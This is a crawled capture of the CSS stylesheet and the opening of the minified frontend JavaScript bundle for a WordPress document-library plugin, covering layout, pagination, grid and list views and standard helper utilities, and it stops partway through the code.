summary{display:list-item}#filebird-document-library blockquote,#filebird-document-library dl,#filebird-document-library dd,#filebird-document-library h1,#filebird-document-library h2,#filebird-document-library h3,#filebird-document-library h4,#filebird-document-library h5,#filebird-document-library h6,#filebird-document-library hr,#filebird-document-library figure,#filebird-document-library p,#filebird-document-library pre{margin:0}#filebird-document-library fieldset{margin:0;padding:0}#filebird-document-library legend{padding:0}#filebird-document-library ol,#filebird-document-library ul,#filebird-document-library menu{list-style:none;margin:0;padding:0}#filebird-document-library textarea{resize:vertical}#filebird-document-library input::-moz-placeholder,#filebird-document-library textarea::-moz-placeholder{opacity:1;color:#9ca3af}#filebird-document-library input::-moz-placeholder, #filebird-document-library textarea::-moz-placeholder{opacity:1;color:#9ca3af}#filebird-document-library input::placeholder,#filebird-document-library textarea::placeholder{opacity:1;color:#9ca3af}#filebird-document-library button,#filebird-document-library [role=button]{cursor:pointer}#filebird-document-library :disabled{cursor:default}#filebird-document-library img,#filebird-document-library svg,#filebird-document-library video,#filebird-document-library canvas,#filebird-document-library audio,#filebird-document-library iframe,#filebird-document-library embed,#filebird-document-library object{display:block;vertical-align:middle}#filebird-document-library img,#filebird-document-library video{max-width:100%;height:auto}#filebird-document-library [hidden]{display:none}#filebird-document-library *,#filebird-document-library ::before,#filebird-document-library ::after{--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / 0.5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.fbdl-hidden{display:none !important}.spinner-grow{animation:.75s linear infinite _spinner-grow}.fbdl-opacity-50{opacity:0.5}.fbdl-sort-selected{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}.fbdl-sort-unselected{color:#757575}@keyframes _spinner-grow{0%{transform:scale(0)}50%{transform:none;opacity:1}}#filebird-document-library div.fbdl-spinner{position:relative;min-height:10rem}#filebird-document-library div.fbdl-spinner-wrapper{position:absolute;top:0px;left:0px;z-index:10;display:block;height:100%;width:100%;text-align:center}#filebird-document-library div.fbdl-spinner-wrapper .spin{position:absolute;top:50%;left:50%;display:inline-block;--tw-translate-x:-50%;transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}#filebird-document-library div.fbdl-spinner-wrapper .spin .spinner-grow{display:inline-block;height:2rem;width:2rem;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity));opacity:0}#filebird-document-library div.fbdl-spinner-text{position:absolute;top:50%;margin-top:2rem;width:100%}#filebird-document-library div.fbdl-empty{padding:1.25rem}#filebird-document-library div.fbdl-empty .fbdl-empty-wrapper{display:flex;flex:1 1 0%;flex-direction:column;align-items:center;justify-content:center}#filebird-document-library div.fbdl-empty .fbdl-empty-wrapper img{margin-bottom:0.5rem;max-height:3rem}#filebird-document-library div.fbdl-empty .fbdl-empty-wrapper .fbdl-not-found{margin:0px}#filebird-document-library .fbdl-pagination{margin-top:1rem}@media (min-width: 640px){#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper{display:flex;flex:1 1 0%;align-items:center;justify-content:space-between}}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-info p{margin:0px;text-align:center;font-size:0.875rem;line-height:1.25rem}@media (min-width: 640px){#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-info p{text-align:left}}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-info p{--tw-text-opacity:1 !important;color:rgb(156 163 175 / var(--tw-text-opacity)) !important}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number{display:flex;justify-content:center}@media (min-width: 640px){#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number{justify-content:flex-start}}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-number{position:relative;display:inline-flex;cursor:pointer;align-items:center;border-top-right-radius:0.375rem;border-bottom-right-radius:0.375rem;padding-left:1rem;padding-right:1rem;padding-top:0.5rem;padding-bottom:0.5rem;font-size:0.875rem;line-height:1.25rem;font-weight:600}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-number.fbdl-selected{--tw-text-opacity:1;color:rgb(0 124 186 / var(--tw-text-opacity))}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-number.fbdl-unselected{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-dots{pointer-events:none;position:relative;display:inline-flex;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-items:center;padding-left:1rem;padding-right:1rem;padding-top:0.5rem;padding-bottom:0.5rem;font-size:0.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(55 65 81 / var(--tw-text-opacity))}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-next{position:relative;display:inline-flex;cursor:pointer;align-items:center;padding-left:0.5rem;padding-right:0.5rem;padding-top:0.5rem;padding-bottom:0.5rem;font-weight:500;--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity))}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-next span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-next svg{height:1.25rem;width:1.25rem;--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity))}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-next svg:hover{--tw-text-opacity:1;color:rgb(0 99 161 / var(--tw-text-opacity))}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-previous{position:relative;display:inline-flex;cursor:pointer;align-items:center;border-top-right-radius:0.375rem;border-bottom-right-radius:0.375rem;padding-left:0.5rem;padding-right:0.5rem;padding-top:0.5rem;padding-bottom:0.5rem;font-size:0.875rem;line-height:1.25rem;font-weight:500}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-previous span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-previous svg{height:1.25rem;width:1.25rem;--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity))}#filebird-document-library .fbdl-pagination .fbdl-pagination-wrapper .fbdl-pagination-page-number a.fbdl-page-previous svg:hover{--tw-text-opacity:1;color:rgb(0 99 161 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-layout-control{margin-bottom:1rem}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper{display:flex;justify-content:space-between}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper .fbdl-layout-control-limit input{max-height:34px;width:5rem;border-radius:0.375rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(196 196 196 / var(--tw-border-opacity));padding-top:0.25rem;padding-bottom:0.25rem;padding-left:0.75rem;padding-right:0.75rem;transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper .fbdl-layout-control-limit input:focus{--tw-border-opacity:1;border-color:rgb(0 99 161 / var(--tw-border-opacity))}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper .fbdl-layout-control-limit input:focus-visible{--tw-border-opacity:1;border-color:rgb(0 99 161 / var(--tw-border-opacity))}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper .fbdl-layout-control-limit input:active{--tw-border-opacity:1;border-color:rgb(0 99 161 / var(--tw-border-opacity))}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper .fbdl-layout-control-display{display:flex;align-items:center;justify-content:center}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper .fbdl-layout-control-display span{cursor:pointer}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper .fbdl-layout-control-display span:last-child{margin-left:1.25rem}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper .fbdl-layout-control-display span svg{--tw-text-opacity:1;color:rgb(117 117 117 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper .fbdl-layout-control-display span svg:hover{fill:#007CBA;--tw-text-opacity:1;color:rgb(0 124 186 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-layout-control .fbdl-layout-control-wrapper .fbdl-layout-control-display .fbdl-layout-control-display-selected{--tw-text-opacity:1;color:rgb(0 124 186 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-search-control{margin-bottom:1rem}@media (min-width: 640px){#filebird-document-library div.fbdl-search-control .fbdl-search-control-wrapper{display:flex;flex:1 1 0%;align-items:center;justify-content:space-between}}#filebird-document-library div.fbdl-search-control .fbdl-title{margin-bottom:1rem;display:flex;align-items:center}@media (min-width: 640px){#filebird-document-library div.fbdl-search-control .fbdl-title{margin-bottom:0px}}#filebird-document-library div.fbdl-search-control .fbdl-title svg{margin-right:1.25rem}#filebird-document-library div.fbdl-search-control .fbdl-title h2{margin:0px;padding:0px;font-size:1.25rem;line-height:1.75rem;font-weight:700}#filebird-document-library div.fbdl-search-control .fbdl-input-search{position:relative}#filebird-document-library div.fbdl-search-control .fbdl-input-search input{margin:0px;height:2.5rem;width:100%;border-radius:0.125rem;border-width:2px;border-style:solid;--tw-border-opacity:1;border-color:rgb(240 240 240 / var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(240 240 240 / var(--tw-bg-opacity));padding-top:0.5rem;padding-bottom:0.5rem;padding-left:1rem;padding-right:2.5rem;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms}@media (min-width: 640px){#filebird-document-library div.fbdl-search-control .fbdl-input-search input{width:15rem}}#filebird-document-library div.fbdl-search-control .fbdl-input-search input:focus-visible,#filebird-document-library div.fbdl-search-control .fbdl-input-search input:focus,#filebird-document-library div.fbdl-search-control .fbdl-input-search input:active{--tw-border-opacity:1;border-color:rgb(0 99 161 / var(--tw-border-opacity))}#filebird-document-library div.fbdl-search-control .fbdl-input-search svg{position:absolute;top:50%;right:0.75rem;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));cursor:pointer}#filebird-document-library div.fbdl-gridview{margin-bottom:1rem}#filebird-document-library div.fbdl-gridview-wrapper{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}#filebird-document-library div.fbdl-gridview-container{margin-left:auto;margin-right:auto}#filebird-document-library div.fbdl-gridview-container .fbdl-grid{display:grid;grid-template-columns:repeat(1, minmax(0, 1fr));gap:0.5rem}@media (min-width: 640px){#filebird-document-library div.fbdl-gridview-container .fbdl-grid{grid-template-columns:repeat(2, minmax(0, 1fr));gap:1rem}}@media (min-width: 768px){#filebird-document-library div.fbdl-gridview-container .fbdl-grid{gap:1.5rem}}@media (min-width: 1024px){#filebird-document-library div.fbdl-gridview-container .fbdl-grid.fb-col-1{grid-template-columns:repeat(1, minmax(0, 1fr))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid.fb-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid.fb-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid.fb-col-4{grid-template-columns:repeat(4, minmax(0, 1fr))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid.fb-col-5{grid-template-columns:repeat(5, minmax(0, 1fr))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid.fb-col-6{grid-template-columns:repeat(6, minmax(0, 1fr))}}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item{display:flex;flex-direction:column;justify-content:center;border-radius:0.5rem;border-width:1px;border-color:transparent;--tw-bg-opacity:1;background-color:rgb(243 244 246 / var(--tw-bg-opacity));padding:1.5rem;vertical-align:middle;transition-duration:300ms}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item:hover{--tw-border-opacity:1;border-color:rgb(0 99 161 / var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-grid-item-info{margin-bottom:1rem;text-align:center}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-grid-icon{margin-left:auto;margin-right:auto;display:flex;width:3.5rem}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-grid-icon img{margin-bottom:1.25rem;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-title{display:block;font-weight:500;--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity));text-decoration-line:none}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-title *::-moz-selection{--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-title *::selection{--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-title::-moz-selection{--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-title::selection{--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-title:hover{--tw-text-opacity:1;color:rgb(0 124 186 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-file-size{--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-download-button{margin-left:auto;margin-right:auto;margin-top:auto;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:9999px;border-style:none;--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity));padding-left:1.25rem;padding-right:1.25rem;padding-top:0.5rem;padding-bottom:0.5rem;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity));text-decoration-line:none;transition-duration:300ms;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1)}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-download-button:focus-within{--tw-shadow:inset 0px 0px 0px 3px #0063a1, inset 0px 0px 0px 5px white;--tw-shadow-colored:inset 0px 0px 0px 3px var(--tw-shadow-color), inset 0px 0px 0px 5px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-download-button:hover{--tw-bg-opacity:1;background-color:rgb(0 99 161 / var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-download-button:focus{--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity));--tw-shadow:inset 0px 0px 0px 3px #0063a1, inset 0px 0px 0px 5px white;--tw-shadow-colored:inset 0px 0px 0px 3px var(--tw-shadow-color), inset 0px 0px 0px 5px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)}#filebird-document-library div.fbdl-gridview-container .fbdl-grid .fbdl-grid-item .fbdl-download-button:active{--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity));--tw-shadow:inset 0px 0px 0px 3px #0063a1, inset 0px 0px 0px 5px white;--tw-shadow-colored:inset 0px 0px 0px 3px var(--tw-shadow-color), inset 0px 0px 0px 5px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)}#filebird-document-library div.fbdl-listview{margin-bottom:1rem}#filebird-document-library div.fbdl-listview-wrapper{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}#filebird-document-library div.fbdl-listview-container{margin-left:auto;margin-right:auto}#filebird-document-library div.fbdl-listview-container .fbdl-list{width:100%;overflow-x:auto}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table{border-spacing:0 10px;min-width:100%;border-collapse:separate;border-style:none}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table th.fbdl-table-first-header{white-space:nowrap;border-top-left-radius:0.5rem;border-bottom-left-radius:0.5rem;border-style:none;--tw-border-opacity:1;border-color:rgb(229 231 235 / var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(243 244 246 / var(--tw-bg-opacity));padding-left:1.5rem;padding-right:1.5rem;padding-top:0.75rem;padding-bottom:0.75rem;text-align:left;font-size:1rem;line-height:1.5rem;font-weight:600;letter-spacing:0.05em;--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table th.fbdl-table-first-header>div{display:flex;align-items:center}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table th.fbdl-table-last-header{white-space:nowrap;border-top-right-radius:0.5rem;border-bottom-right-radius:0.5rem;border-style:none;--tw-border-opacity:1;border-color:rgb(229 231 235 / var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(243 244 246 / var(--tw-bg-opacity));padding-left:1.25rem;padding-right:1.25rem;padding-top:0.75rem;padding-bottom:0.75rem;text-align:center;font-size:1rem;line-height:1.5rem;font-weight:600;letter-spacing:0.05em;--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table th.fbdl-table-header{white-space:nowrap;border-style:none;--tw-border-opacity:1;border-color:rgb(229 231 235 / var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(243 244 246 / var(--tw-bg-opacity));padding-left:1.25rem;padding-right:1.25rem;padding-top:0.75rem;padding-bottom:0.75rem;font-size:1rem;line-height:1.5rem;font-weight:600;letter-spacing:0.05em;--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table th.fbdl-table-header .fbdl-table-header-wrapper{display:flex;align-items:center;justify-content:center}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table .fbdl-table-header-wrapper{display:flex;align-items:center}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table .fbdl-table-sort{margin-left:0.5rem;display:inline-flex;flex-direction:column;align-items:center}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table .fbdl-table-sort span{cursor:pointer;padding:2px}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table .fbdl-table-sort span:hover{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr{border-radius:0.75rem;border-width:2px;--tw-shadow:0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-item{white-space:nowrap;border-top-width:1px;border-bottom-width:1px;border-right-width:0px;--tw-border-opacity:1;border-color:rgb(229 231 235 / var(--tw-border-opacity));padding-left:1.25rem;padding-right:1.25rem;padding-top:1.25rem;padding-bottom:1.25rem;text-align:center;vertical-align:middle;font-size:0.875rem;line-height:1.25rem}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-item>div{white-space:nowrap;--tw-text-opacity:1;color:rgb(17 24 39 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-first-item{white-space:nowrap;border-top-left-radius:0.75rem;border-bottom-left-radius:0.75rem;border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:0px;--tw-border-opacity:1;border-color:rgb(229 231 235 / var(--tw-border-opacity));padding-left:1.25rem;padding-right:1.25rem;padding-top:1.25rem;padding-bottom:1.25rem;text-align:left;font-size:0.875rem;line-height:1.25rem}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-first-item .fbdl-list-item-icon{display:flex;align-items:center}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-first-item .fbdl-list-item-icon-wrapper{height:2.5rem;width:2.5rem;flex-shrink:0}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-first-item .fbdl-list-item-icon-wrapper img{height:100%;width:100%}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-first-item .fbdl-list-item-title{margin-left:0.75rem}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-first-item .fbdl-list-item-title>div{white-space:nowrap;font-weight:500;--tw-text-opacity:1;color:rgb(17 24 39 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-first-item .fbdl-list-item-title>div a:hover{--tw-text-opacity:1;color:rgb(0 99 161 / var(--tw-text-opacity));text-decoration-line:underline;text-underline-offset:2px}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-last-item{white-space:nowrap;border-top-right-radius:0.75rem;border-bottom-right-radius:0.75rem;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;--tw-border-opacity:1;border-color:rgb(229 231 235 / var(--tw-border-opacity));padding-left:1.25rem;padding-right:1.25rem;padding-top:1.25rem;padding-bottom:1.25rem;text-align:center;vertical-align:middle;font-size:0.875rem;line-height:1.25rem}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-last-item a{margin-left:auto;margin-right:auto;margin-top:auto;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:9999px;border-style:none;--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity));padding-left:1.25rem;padding-right:1.25rem;padding-top:0.5rem;padding-bottom:0.5rem;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity));text-decoration-line:none;transition-duration:300ms;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1)}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-last-item a:focus-within{--tw-shadow:inset 0px 0px 0px 3px #0063a1, inset 0px 0px 0px 5px white;--tw-shadow-colored:inset 0px 0px 0px 3px var(--tw-shadow-color), inset 0px 0px 0px 5px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-last-item a:hover{--tw-bg-opacity:1;background-color:rgb(0 99 161 / var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-last-item a:focus{--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity));--tw-shadow:inset 0px 0px 0px 3px #0063a1, inset 0px 0px 0px 5px white;--tw-shadow-colored:inset 0px 0px 0px 3px var(--tw-shadow-color), inset 0px 0px 0px 5px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr td.fbdl-list-last-item a:active{--tw-bg-opacity:1;background-color:rgb(0 124 186 / var(--tw-bg-opacity));--tw-shadow:inset 0px 0px 0px 3px #0063a1, inset 0px 0px 0px 5px white;--tw-shadow-colored:inset 0px 0px 0px 3px var(--tw-shadow-color), inset 0px 0px 0px 5px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr:hover td.fbdl-list-item,#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr:hover td.fbdl-list-first-item,#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr:hover td.fbdl-list-last-item{--tw-border-opacity:1;border-top-color:rgb(0 99 161 / var(--tw-border-opacity));border-bottom-color:rgb(0 99 161 / var(--tw-border-opacity))}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr:hover td.fbdl-list-first-item{--tw-border-opacity:1;border-left-color:rgb(0 99 161 / var(--tw-border-opacity))}#filebird-document-library div.fbdl-listview-container .fbdl-list table.fbdl-table tr:hover td.fbdl-list-last-item{--tw-border-opacity:1;border-right-color:rgb(0 99 161 / var(--tw-border-opacity))}


--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-content/plugins/filebird-document-library/blocks/dist/frontend.js?ver=6.4.8
body_size: 30389
content:
!function(){var e={184:function(e,t){var r;!function(){"use strict";var n={}.hasOwnProperty;function l(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var a=typeof r;if("string"===a||"number"===a)e.push(r);else if(Array.isArray(r)){if(r.length){var i=l.apply(null,r);i&&e.push(i)}}else if("object"===a){if(r.toString!==Object.prototype.toString&&!r.toString.toString().includes("[native code]")){e.push(r.toString());continue}for(var o in r)n.call(r,o)&&r[o]&&e.push(o)}}}return e.join(" ")}e.exports?(l.default=l,e.exports=l):void 0===(r=function(){return l}.apply(t,[]))||(e.exports=r)}()},296:function(e,t,r){var n=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,o=parseInt,c="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,u="object"==typeof self&&self&&self.Object===Object&&self,s=c||u||Function("return this")(),f=Object.prototype.toString,d=Math.max,m=Math.min,p=function(){return s.Date.now()};function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function b(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==f.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var r=a.test(e);return r||i.test(e)?o(e.slice(2),r?2:8):l.test(e)?NaN:+e}e.exports=function(e,t,r){var n,l,a,i,o,c,u=0,s=!1,f=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var r=n,a=l;return n=l=void 